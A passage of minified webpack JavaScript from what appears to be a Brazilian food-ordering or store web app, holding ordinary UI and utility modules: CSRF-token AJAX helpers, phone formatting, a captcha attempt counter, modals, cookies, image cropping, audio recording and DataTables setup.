loja."}},{key:"actionLabel",value:function(){return this.addressWithStores.stores.length>0?"Ir para a outra unidade":this.takeoutStatus?"Prefiro retirar na loja":""}},{key:"primaryAction",value:function(){if(1===this.addressWithStores.stores.length){var e=this.addressWithStores.stores[0].encoded_name;this.goToStore(e,this.addressWithStores.address)}else this.addressWithStores.stores.length>1?this.findOtherStoresThatCanDelivery(this.addressWithStores.address):this.takeoutStatus&&this.goToTakeout()}}]),e}()},9048:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hideMdlLoadingOnElement=function(e){0!==e.length&&(clearTimeout(e[0].timeout),e.find(".mdl-progress").remove())},t.preloader=function(e,t){var n=t.find(".js-preloader");if(e){n.addClass("is-loading").prop("disabled",!0).html("Processando operação...");return}n.removeClass("is-loading").prop("disabled",!1).html("Confirmar e salvar")},t.showLoadingOnItem=function(e){null!=e&&0!==e.length&&(e[0].timeout=setTimeout(function(){e.append('<div id="p2" class="mdl-progress mdl-js-progress mdl-progress__indeterminate"></div>'),componentHandler.upgradeElement(e.find(".mdl-progress")[0])},400))},t.spinButtonLoading=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"Salvar";if(t){e.html('<i class="material-icons reverse-spin">sync</i>'.concat(n)).attr("disabled",!0);return}e.html(n).removeAttr("disabled",!0)},t.storeLoadingButtonAnimation=function(e,t,n){if(t){e.html('<i class="material-icons spin font-size-20 margin-right-2">refresh</i><span class="vertical-align">'.concat(n,"</span>")).prop("disabled",!0);return}e.html(n).prop("disabled",!1)},t.transformScaleY=function(e,t,n){e.delay(0).queue(function(a){e.css("height",t),e.css("transform","scaleY(".concat(n,")")),a()})},n(57157)},57912:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(43693)),o=r(n(17383)),s=r(n(34579));n(38630);var l=n(25891),u=r(n(82726)),d=r(n(4545));function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var h=(0,l.injectable)()(a=function(){function e(){(0,o.default)(this,e)}return(0,s.default)(e,[{key:"handle",value:function(e){var t=d.default.getToken();return u.default.ajax(f(f({},e),{},{type:null!=e.type?e.type:"json",headers:t}))}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u.default.ajax({type:"GET",dataType:"json",url:e,data:t})}},{key:"post",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=d.default.getToken();return u.default.ajax({type:"POST",dataType:"json",url:e,data:t,headers:n})}},{key:"postJson",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=d.default.getToken();return u.default.ajax({type:"POST",dataType:"json",contentType:"application/json",url:e,data:JSON.stringify(t),headers:n})}},{key:"put",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=d.default.getToken();return u.default.ajax({type:"PUT",dataType:"json",url:e,data:t,headers:n})}},{key:"delete",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=d.default.getToken(),a=u.default.param(t),r=t!=={}?"".concat(e,"?").concat(a):e;return u.default.ajax({type:"DELETE",dataType:"json",url:r,headers:n})}},{key:"formPost",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=d.default.getToken();return u.default.ajax({type:"POST",dataType:"json",url:e,data:t,cache:!1,contentType:!1,processData:!1,headers:n})}},{key:"putJson",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=d.default.getToken();return u.default.ajax({type:"PUT",dataType:"json",contentType:"application/json",url:e,data:JSON.stringify(t),headers:n})}},{key:"deleteJson",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=d.default.getToken();return u.default.ajax({type:"DELETE",dataType:"json",contentType:"application/json",url:e,data:JSON.stringify(t),headers:n})}},{key:"getCustomHeader",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=f(f({},d.default.getToken()),n);return u.default.ajax({type:"GET",dataType:"json",url:e,data:t,headers:a,crossDomain:!0})}},{key:"postJsonCustomHeader",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=f(f({},d.default.getToken()),n);return u.default.ajax({type:"POST",dataType:"json",contentType:"application/json",url:e,data:JSON.stringify(t),headers:a})}}]),e}())||a;t.default=new h},77066:(e,t,n)=>{"use strict";var a=n(24994),r=n(73738);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(29511)),o=a(n(95636)),s=a(n(17383)),l=a(n(34579));function u(){u=function(e,t){return new n(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function n(e,a,r){var i=new RegExp(e,a);return t.set(i,r||t.get(e)),(0,o.default)(i,n.prototype)}function a(e,n){var a=t.get(n);return Object.keys(a).reduce(function(t,n){var r=a[n];if("number"==typeof r)t[n]=e[r];else{for(var i=0;void 0===e[r[i]]&&i+1<r.length;)i++;t[n]=e[r[i]]}return t},Object.create(null))}return(0,i.default)(n,RegExp),n.prototype.exec=function(t){var n=e.exec.call(this,t);if(n){n.groups=a(n,this);var r=n.indices;r&&(r.groups=a(r,this))}return n},n.prototype[Symbol.replace]=function(n,i){if("string"==typeof i){var o=t.get(this);return e[Symbol.replace].call(this,n,i.replace(/\$<([^>]+)>/g,function(e,t){var n=o[t];return"$"+(Array.isArray(n)?n.join("$"):n)}))}if("function"==typeof i){var s=this;return e[Symbol.replace].call(this,n,function(){var e=arguments;return"object"!=r(e[e.length-1])&&(e=[].slice.call(e)).push(a(e,s)),i.apply(this,e)})}return e[Symbol.replace].call(this,n,i)},u.apply(this,arguments)}t.default=function(){function e(t,n){(0,s.default)(this,e),this.areaCode=t,this.subscriberNumber=n}return(0,l.default)(e,[{key:"formattedSubscriberNumber",get:function(){if(9===this.subscriberNumber.length){var e=this.subscriberNumber.slice(0,5),t=this.subscriberNumber.slice(5,9);return"".concat(e,"-").concat(t)}var n=this.subscriberNumber.slice(0,4),a=this.subscriberNumber.slice(4,8);return"".concat(n,"-").concat(a)}},{key:"formattedTelephoneWithoutAreaCode",get:function(){return this.formattedSubscriberNumber}},{key:"formattedTelephoneWithAreaCode",get:function(){return"(".concat(this.areaCode,") ").concat(this.formattedSubscriberNumber)}}],[{key:"fromE164Format",value:function(t){var n,a,r=u(/^(\+55)?(\d{2})(\d{8,9})$/,{areaCode:2,subscriberNumber:3}).exec(t);return null===r?null:new e(null===(n=r.groups)||void 0===n?void 0:n.areaCode,null===(a=r.groups)||void 0===a?void 0:a.subscriberNumber)}}]),e}()},72676:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(32267));t.default=function(){function e(t,n){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3;(0,r.default)(this,e),this.className=t,this._action=n,this._limitOfTries=a}return(0,i.default)(e,[{key:"_className",get:function(){var e=this.className.selector;return(0,o.default)(e)}},{key:"_getToday",value:function(){return new Date().toISOString().split("T")[0]}},{key:"_getKey",value:function(){return"".concat(this._action,"-captcha-verify-").concat(this._getToday())}},{key:"_isNotEmptyOrNull",value:function(e){return null!=e&&""!==o.default.trim(e)}},{key:"_captchaHasAnswer",value:function(){var e=this._className.find(".g-recaptcha-response").val();return this._isNotEmptyOrNull(e)}},{key:"_clearAnswer",value:function(){this._className.find(".g-recaptcha-response").val("")}},{key:"_getCaptchaCount",value:function(){if(SKIP_CAPTCHA||(null===(e=s.default.instance.getAddress())||void 0===e?void 0:e.is_table)===1)return 0;var e,t=this._getKey(),n=parseInt(localStorage.getItem(t),10);return Number.isNaN(n)?0:n}},{key:"_saveCaptchaCount",value:function(e){var t=this._getKey();e<=0?localStorage.removeItem(t):localStorage.setItem(t,e)}},{key:"_isUnderLimit",value:function(){return this._getCaptchaCount()<this._limitOfTries}},{key:"increaseCaptchaCounter",value:function(){var e=this._getCaptchaCount();this._saveCaptchaCount(e+1),this.verifyShowCaptcha()}},{key:"isCaptchaOk",value:function(){return!!this._isUnderLimit()||this._captchaHasAnswer()}},{key:"resetCaptchaCount",value:function(){this._saveCaptchaCount(0)}},{key:"clear",value:function(){this.resetCaptchaCount(),this._clearAnswer()}},{key:"isCaptchaVisible",value:function(){return!this._className.hasClass("is-hidden")}},{key:"verifyShowCaptcha",value:function(){var e=this;this._isUnderLimit()||(this._className.removeClass("is-hidden"),this._className.off("click").on({click:function(t){window.scrollTo(0,e._className.offset().top)}}))}},{key:"renderCaptchaOnContainer",value:function(){0===this._className.find(".js-g-recaptcha").length&&(0,o.default)("#recaptcha-template").length>0&&this._className.append((0,o.default)("#recaptcha-template").html())}},{key:"checkCaptcha",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return this._isUnderLimit()||this._captchaHasAnswer()?(this.increaseCaptchaCounter(),this._captchaHasAnswer()&&!e&&this.clear(),!0):(this.renderCaptchaOnContainer(),!1)}}]),e}()},74024:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={copyToClipboard:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;try{android.copy(e);return}catch(e){}try{navigator.clipboard.writeText(e);return}catch(e){}var n=document.createElement("textarea");n.value=e,n.style="position: absolute; left: -999999px;",t.appendChild(n),n.select(),document.execCommand("copy"),t.removeChild(n)}}},34938:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(57965)),l=a(n(64141)),u=a(n(75082));n(11810),t.default=function(){function e(){(0,r.default)(this,e),this.template=(0,o.default)(l.default).html(),this.contentTemplate=null,this.className=null,this.elementTarget=null,this.afterHide=function(){},this.afterShow=function(){},this.TRANSITION_DURATION=200}return(0,i.default)(e,[{key:"initialize",value:function(e){var t=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];0!==(0,o.default)(".js-content-box-template").length&&n||(0,o.default)("body").append(s.default.render(this.template)),this.contentTemplate=e,this.className=(0,o.default)(".js-content-box-template"),this.lockScreen=t}},{key:"setContent",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=s.default.render(this.contentTemplate,e);this.className.html(t)}},{key:"setElementTarget",value:function(e){return this.elementTarget=e,this}},{key:"showContentBox",value:function(){var e=this,t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];t&&this.className.addClass("full-screen"),0!==IS_FROM_MOBILE&&u.default.isMobile()?(this.lockScreen&&this.enableVerticalScrollOnBody(!1),this.setStyle()):(this.className.find(" > *").addClass("content-box-template--modal"),this.className.addClass("is-desktop"),n?this.showInCenterOfScreen():((0,o.default)(document).find("#modal").off("scroll").on({scroll:function(){return e.updateContentBoxPosition()}}),this.updateContentBoxPosition())),this.afterShow(),t&&setTimeout(function(){(0,o.default)(document).on("mouseup",function(t){var n=e.className.children();n.is(t.target)||0!==n.has(t.target).length||e.hideContentBox()})},this.TRANSITION_DURATION)}},{key:"hideContentBox",value:function(){var e=this,t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];if((0,o.default)(document).off("mouseup"),1===IS_FROM_MOBILE){this.enableVerticalScrollOnBody(),null!==this.className&&(this.className.children().css({bottom:"-100%",paddingBottom:"",paddingTop:""}),this.className.css("background-color","rgba(0,0,0,0)")),t&&setTimeout(function(){null!==e.className&&e.className.remove(),e.afterHide()},this.TRANSITION_DURATION);return}null!==this.className&&this.className.css("position","").remove(),this.afterHide()}},{key:"on",value:function(e){var t=this;e.forEach(function(e){t.className.find(e.element).off().on(e.action)})}},{key:"off",value:function(e){var t=this;e.forEach(function(e){t.className.find(e.element).off(e.action)})}},{key:"onAfterHide",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};this.afterHide=e}},{key:"onAfterShow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};this.afterShow=e}},{key:"updateContentBoxPosition",value:function(){if(null!==this.elementTarget){var e=this.elementTarget[0].getBoundingClientRect(),t=this.elementTarget.offset().top+e.height+8,n=e.x+e.width-this.className.width();this.className.show().css({top:t,left:n,position:"absolute"})}}},{key:"showInCenterOfScreen",value:function(){this.className.show().css({top:0,width:"100%",height:"100%",display:"flex",alignItems:"center",justifyContent:"center",backgroundColor:"rgba(0,0,0,0.65)"}).children()}},{key:"enableVerticalScrollOnBody",value:function(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];(0,o.default)("body").toggleClass("overflow-hidden",!e)}},{key:"setStyle",value:function(){var e=this.className.children(),t=this.TRANSITION_DURATION/1e3;this.lockScreen&&this.className.css("background-color","rgba(0,0,0,0.3)").children(":first-child").css("box-shadow"," 0px 5px 15px rgba(0, 0, 0, 0.5)"),e.css({paddingTop:"".concat(24,"px"),paddingBottom:"".concat(35,"px"),marginTop:0,marginBottom:0,transition:"",bottom:"-100%",position:"fixed"}),e.hide(),e.css({transition:"bottom ".concat(t,"s")}).show(),e.css({bottom:"0px"})}}]),e}()},79572:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));n(32468);var o=a(n(82726)),s=a(n(57965)),l=a(n(63260));t.default=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];(0,r.default)(this,e),this.template=l.default,this.data=t,this.openLeft=n,this.alignLeft=a,this.alignVerticalMiddle=i}return(0,i.default)(e,[{key:"render",value:function(e){var t=this;this.target=e,this.target&&this.target.css("opacity",1),(0,o.default)("body").append(s.default.render(this.template,this.data)),this.updatePosition(e),setTimeout(function(){(0,o.default)(document).mouseup(function(e){var n=e.target,a=(0,o.default)(".js-context-menu");a.is(n)||0!==a.has(n).length||t.hideContextMenu()})},200),(0,o.default)(document).off("scroll.moreActions").on({"scroll.moreActions":function(n){return t.updatePosition(e)}})}},{key:"updatePosition",value:function(e){var t=(0,o.default)(window),n=(0,o.default)(".js-context-menu"),a=e[0].getBoundingClientRect(),r=a.bottom,i=this.alignLeft?a.left:a.right,s=n.height(),l=t.height();if(this.alignVerticalMiddle){var u,d=null!==(u=e[0].clientHeight)&&void 0!==u?u:0;r-=d>0?Math.floor(d/2):0}r+s>=l&&(r=a.top-s);var c=n.width(),f=t.width();(this.openLeft||i+c>f)&&(i=a.left-c),n.show().css("top",r).css("left",i)}},{key:"on",value:function(e){var t=this;Object.keys(e).forEach(function(n){(0,o.default)(".js-context-menu").find(".js-".concat(n)).off("click"),(0,o.default)(".js-context-menu").find(".js-".concat(n,":not(.disabled)")).on({click:function(e){return t.hideContextMenu()}}),(0,o.default)(".js-context-menu").find(".js-".concat(n,":not(.disabled)")).on({click:e[n]})})}},{key:"onBeforeHideContextMenu",value:function(e,t){var n=this;(0,o.default)(".js-context-menu").find(".js-".concat(e)).on({click:function(e){t(e),n.hideContextMenu()}})}},{key:"hideContextMenu",value:function(){(0,o.default)(".js-context-menu").addClass("is-hidden"),(0,o.default)(".js-context-menu").remove(),this.target&&this.target.css("opacity","")}},{key:"enableTooltip",value:function(){(0,o.default)(".js-context-menu").find('[data-toggle="tooltip"]').tooltip()}}]),e}()},97522:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,[{key:"getCookie",value:function(e){for(var t="".concat(e,"="),n=decodeURIComponent(document.cookie).split(";"),a=0;a<n.length;a+=1){for(var r=n[a];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return""}},{key:"setCookie",value:function(e,t,n){var a=new Date;a.setTime(a.getTime()+864e5*n);var r="expires=".concat(a.toUTCString());document.cookie="".concat(e,"=").concat(t,";").concat(r,";path=/")}}]),e}()},86461:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(65643),n(83196),n(41535);var r=a(n(82726)),i=a(n(57965)),o=a(n(21551)),s=a(n(83853)),l=function(){var e,t={modalCropImage:document.getElementById("modal-crop-image")},n=null,a=null;function l(){return e[0].currentSrc.indexOf("image/png")>=0?"png":"jpeg"}function u(){var t=l(),n="image/".concat(t),r=e.cropper("getCroppedCanvas"),i=r.toDataURL(n),s=new File([function(e){for(var t=atob(e.split(",")[1]),n=new ArrayBuffer(t.length),a=new Uint8Array(n),r=l(),i="image/".concat(r),o=0;o<t.length;o+=1)a[o]=t.charCodeAt(o);return{blob:new Blob([n],{type:i}),type:i}}(r.toDataURL(n)).blob],"logo.".concat(t),{type:n});s.cropped=!0,a={base_64:i,file:s},o.default.destroy()}return{render:function(l,d,c){var f=(0,s.default)("Ajuste sua imagem no tamanho exato"),h=i.default.render(t.modalCropImage.innerHTML,l),p='<button class="btn btn-success js-submit btn-primary--admin" data-dismiss="modal" style="height: 38px;">'.concat((0,s.default)("Salvar"),"</button>");n=o.default.getClassName(),o.default.setModalId("#modal-crop-image-template"),o.default.setTitle(f).setBody(h).setFooter(p).setOptions({backdrop:"static"}).show(),o.default.setOneTimeListeners({"shown.bs.modal":function(){void 0===d&&void 0===c?e.cropper({}):e.cropper({aspectRatio:d/c}),e.cropper("setDragMode","move"),e.cropper("cropBoxMovable","false")},"hidden.bs.modal":function(){o.default.setModalId(n),null!==a&&(0,r.default)(document).trigger("CropImage.imageCropped",a),o.default.getClassName().find(".modal-body").children().length>0&&(0,r.default)("body").addClass("modal-open")}}),setTimeout(function(){e=(0,r.default)(".js-modal-crop-image").find("#image"),o.default.getClassName().find(".js-submit").on({click:u})},100)}}}();t.default=l},4545:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(97522));t.default={getToken:function(){var e=new r.default().getCookie("csrfToken");return e?{"X-CSRF-Token":e}:{}}}},79302:(e,t,n)=>{"use strict";var a=n(24994),r=a(n(82726)),i=a(n(57965)),o=a(n(14550)),s=a(n(38595)),l=a(n(6169));n(87464),function(){var e,t,n,a,u,d,c,f,h,p={onDelete:void 0,onPaused:void 0,onRecord:void 0,onStop:void 0,onDataReady:void 0},m={audioRecorder:(0,r.default)(s.default).html()},v=!1,g=!1,y=0,_=0,b=0,j=0,k=null,w=!1,C=[],O=new Blob(C,{type:"audio/ogg;codecs=opus"});function S(){var a=!1;g=!1,w=!1,v?(a=!0,e.resume()):(e.start(),v=!0,null!==k&&clearInterval(k),k=setInterval(A,10)),c.addClass("is-hidden"),n.addClass("is-hidden"),u.removeClass("is-hidden"),d.removeClass("is-hidden"),t.removeClass("is-hidden"),f.removeClass("is-hidden"),h.removeClass("is-hidden"),void 0!==p.onRecord&&p.onRecord(a)}function P(){e.stop(),v=!1,w=!1,n.addClass("is-hidden"),a.removeClass("is-hidden"),u.addClass("is-hidden"),d.addClass("is-hidden"),t.addClass("is-hidden"),f.addClass("is-hidden"),h.addClass("is-hidden"),void 0!==p.onStop&&p.onStop()}function A(){if(!w){1e3===(y+=10)&&(y=0,60===(_+=1)&&(_=0,60===(b+=1)&&(b=0,j+=1)));var e=b<10?"0".concat(b):b,t=_<10?"0".concat(_):_;f.html("".concat(e,":").concat(t))}}i.default.parse(m.audioRecorder),r.default.fn.ddAudioRecorder=function(s){return this.each(function(A,T){var x,M;x=(0,r.default)(T),p={onDelete:void 0,onPaused:void 0,onRecord:void 0,onStop:void 0,onDataReady:void 0},p=r.default.extend(p,s),M=i.default.render(m.audioRecorder,{}),x.html(M),t=x.find(".js-btn-audio-delete"),n=x.find(".btn-audio-recorder"),a=x.find(".js-btn-audio-recorder-start"),u=x.find(".btn-audio-pause"),d=x.find(".btn-audio-stop"),c=x.find(".audio-playback"),f=x.find(".time-elapsed"),h=x.find(".js-timeline-container"),n.addClass("is-hidden"),a.removeClass("is-hidden"),t.addClass("is-hidden"),u.addClass("is-hidden"),d.addClass("is-hidden"),c.addClass("is-hidden"),f.addClass("is-hidden"),h.addClass("is-hidden"),a.off().on({click:function(){o.default.isRecordingSupported()?(a.addClass("is-hidden"),O=new Blob(C=[],{type:"audio/ogg;codecs=opus"}),navigator.mediaDevices.getUserMedia({audio:!0,video:!1}).then(function(){e=new o.default({encoderPath:l.default}),t.off().on({click:function(){e.close(),w=!1,g=!0,v=!1,n.addClass("is-hidden"),a.removeClass("is-hidden"),u.addClass("is-hidden"),d.addClass("is-hidden"),t.addClass("is-hidden"),f.addClass("is-hidden"),h.addClass("is-hidden"),c.html(""),O=null,C=[],void 0!==p.onDelete&&p.onDelete()}}),u.off().on({click:function(){e.pause(),w=!0,n.removeClass("is-hidden"),u.addClass("is-hidden"),g=!1,void 0!==p.onPaused&&p.onPaused()}}),n.off().on({click:function(){return S()}}),d.off().on({click:function(){return P()}}),S(),e.onstop=function(){if(null!==k&&(clearInterval(k),y=0,_=0,b=0,j=0,f.html("00:00")),g){g=!1;return}O=new Blob(C,{type:"audio/ogg;codecs=opus"}),C=[],void 0!==p.onDataReady&&p.onDataReady(O)},e.ondataavailable=function(e){C.push(e)}}).catch(function(e){window.alert("The following getUserMedia error occurred: ".concat(e))})):window.alert("getUserMedia not supported on your browser!")}})})},r.default.fn.stop=function(){return this.each(function(e,t){(0,r.default)(t).find(".js-canvas-audio-recorder").length>0&&P()})}}()},1570:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(95093)),l=a(n(18328)),u=a(n(83853));(0,l.default)(window,o.default),t.default=function(){function e(){(0,r.default)(this,e),this.sizeOfCol="",this.padding="",this.settings={},this.customOptions={},this.autoWidthAtribute=!1,this.columnsAtribute=[],this.dataAtribute=null,this.destroyAtribute=!0,this.pagingAtribute=!1,this.orderingAtribute=!1,this.orderAtribute=[],this.pageLengthAtribute=10,this.setted=!1,this.pageExtraClass="",this.tableId=null,this.table=null,this.selectAtribute=!0,this.rowIdAtribute="",this.empty=!0,this.domAtribute='<"data-table '.concat(this.sizeOfCol," ").concat(this.padding,'"<"data-table-body data-table-body-empty"rt>>'),this.pagingTypeAtribute="numbers",this.languageAtribute={emptyTable:(0,u.default)("Sem informação.")},this.columnDefinition=[{target:"_all",orderable:!0,visible:!0,searchable:!0}],this.html={length:"",filter:"",information:""},this.state=!1,o.default.fn.dataTable.moment=this.sort}return(0,i.default)(e,[{key:"sortHtmlToNumber",value:function(e){var t=o.default.fn.dataTable.ext.type;t.detect.unshift(function(t){var n=document.createElement("div");return(n.innerHTML=t,n.firstElementChild&&n.firstElementChild.classList.contains(e))?e:null}),t.order["".concat(e,"-pre")]=function(e){var t=document.createElement("div");return t.innerHTML=e,parseInt(o.default.trim(t.innerText),10)}}},{key:"sort",value:function(e,t){var n=o.default.fn.dataTable.ext.type;n.detect.unshift(function(n){var a=n;return(a&&(a.replace&&(a=a.replace(/(<.*?>)|(\r?\n|\r)/g,"")),a=o.default.trim(a)),""===a||null===a)?"moment-".concat(e):(0,s.default)(a,e,t,!0).isValid()?"moment-".concat(e):null}),n.order["moment-".concat(e,"-pre")]=function(n){var a=n;return a&&(a.replace&&(a=a.replace(/(<.*?>)|(\r?\n|\r)/g,"")),a=o.default.trim(a)),(0,s.default)(a,e,t,!0).isValid()?parseInt((0,s.default)(a,e,t,!0).format("x"),10):1/0}}},{key:"formatTelephoneNumber",value:function(e){var t=e;return(t=(t=t.replace(/D/g,"")).replace(/^(\d\d)(\d)/g,"($1) $2")).length<14?t.replace(/(\d{4})(\d)/,"$1-$2"):t.replace(/(\d{5})(\d)/,"$1-$2")}},{key:"currency",value:function(){return o.default.fn.dataTable.render.number(".",",",2,"R$")}},{key:"setTableId",value:function(e){this.tableId=e,this.table=(0,o.default)(this.tableId)}},{key:"setColumnDefinition",value:function(e){this.columnDefinition=e}},{key:"setSettings",value:function(e){this.settings=e,this.setted=!0}},{key:"setLanguages",value:function(e){this.languageAtribute=e}},{key:"setWidthOfColumn",value:function(e){this.sizeOfCol=e}},{key:"setData",value:function(e){var t=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"numbers",r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"";this.dataAtribute=e,this.pagingAtribute=t,this.pageLengthAtribute=n,this.pagingTypeAtribute=a,this.pageExtraClass=r,this.orderingAtribute=!0,this.empty=!1}},{key:"addLength",value:function(){this.html.length="l"}},{key:"addFilter",value:function(){this.html.filter="f"}},{key:"addInfo",value:function(){this.html.information="i"}},{key:"setDom",value:function(e){this.domAtribute=e,this.setted=!0}},{key:"setDestroy",value:function(e){this.destroyAtribute=e}},{key:"setAutoWidth",value:function(e){this.autoWidthAtribute=e}},{key:"setPadding",value:function(e){this.padding=e}},{key:"setInitialOrderColumn",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desc";this.orderAtribute=[[e,t]],this.orderingAtribute=!0}},{key:"setColumns",value:function(e){for(var t=0;t<=e.length-1;t+=1)this.columnsAtribute[t]=this.columnsAtribute[t]||{},this.columnsAtribute[t].title=e[t]}},{key:"formatTime",value:function(e){return o.default.fn.dataTable.moment(e)}},{key:"tableExist",value:function(e){return o.default.fn.dataTable.isDataTable((0,o.default)(e))}},{key:"setCurrencyColumn",value:function(e){this.columnsAtribute[e]=this.columnsAtribute[e]||{},this.columnsAtribute[e].render=this.currency()}},{key:"setFormatTelephoneColumn",value:function(e){var t=this;this.columnsAtribute[e]=this.columnsAtribute[e]||{},this.columnsAtribute[e].render=function(e,n,a){return t.formatTelephoneNumber(e,n,a)}}},{key:"setColumnClassName",value:function(e,t){this.columnsAtribute[e]=this.columnsAtribute[e]||{},this.columnsAtribute[e].className=t}},{key:"setCssInTable",value:function(e){this.table.css(e)}},{key:"emptyTable",value:function(e){(0,o.default)("".concat(e," thead")).empty(),(0,o.default)("".concat(e," tbody")).empty()}},{key:"setCustomOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.customOptions=e}},{key:"setStateSave",value:function(){this.state=!0}},{key:"draw",value:function(){if(this.setted){if(!o.default.isEmptyObject(this.settings))return this.table.DataTable(this.settings)}else{var e='<"data-table '.concat(this.sizeOfCol," ").concat(this.padding,'"<').concat(this.html.filter,'><"data-table-body"rt><"data-table-pagination"').concat(this.html.information,'<"page-text ').concat(this.pageExtraClass,'">p').concat(this.html.length,">>");this.empty?(e='<"data-table '.concat(this.sizeOfCol," ").concat(this.padding,'"<').concat(this.html.filter,'><"data-table-body data-table-body-empty"rt>>'),this.columnDefinition=[],this.columnDefinition=[{target:"_all",orderable:!1}]):this.pagingAtribute||(e='<"data-table '.concat(this.sizeOfCol," ").concat(this.padding,'"<').concat(this.html.filter,'><"data-table-body"rt>').concat(this.html.length,">")),this.domAtribute=e}var t=o.default.extend({autoWidth:this.autoWidthAtribute,columns:this.columnsAtribute,columnDefs:this.columnDefinition,destroy:this.destroyAtribute,data:this.dataAtribute,dom:this.domAtribute,language:this.languageAtribute,paging:this.pagingAtribute,pageLength:this.pageLengthAtribute,pagingType:this.pagingTypeAtribute,order:this.orderAtribute,ordering:this.orderingAtribute,select:this.selectAtribute,deferRender:!0,stateSave:this.state},this.customOptions);return this.table.DataTable(t)}}]),e}()},92571:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!e)return"-";var t=new Date(e.includes("Z")||e.includes("+")?e:"".concat(e.replace(" ","T"),"Z")),n=String(t.getDate()).padStart(2,"0"),a=String(t.getMonth()+1).padStart(2,"0"),r=t.getFullYear(),i=String(t.getHours()).padStart(2,"0"),o=String(t.getMinutes()).padStart(2,"0");return"".concat(n,"/").concat(a,"/").concat(r," ").concat(i,":").concat(o)}},36626:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(43693));n(83431);var i=a(n(82726)),o=a(n(95093)),s=n(92020);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}n(83431);var d=function(){var 